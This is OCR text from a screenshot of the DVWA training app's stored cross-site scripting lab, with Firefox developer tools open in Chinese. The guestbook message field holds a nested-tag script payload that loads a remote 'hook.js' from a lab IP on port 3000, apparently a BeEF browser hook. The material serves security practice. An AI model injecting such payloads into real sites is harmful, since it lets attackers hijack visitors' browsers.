 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Name *
test
Message *
<scrip<script>t>http://192.168.152.128:3000
/hook.js</scrip<script>t>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: test
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
搜索 HTML
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="200"></textarea>
</td>
过滤样式
:hov .cls
元素 {
内联
}
input, textarea,
main.css:32
select {
font: 100% arial,sans-
serif;
vertical-align: middle;
布局
计算值
更改
兼容性
字体
动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型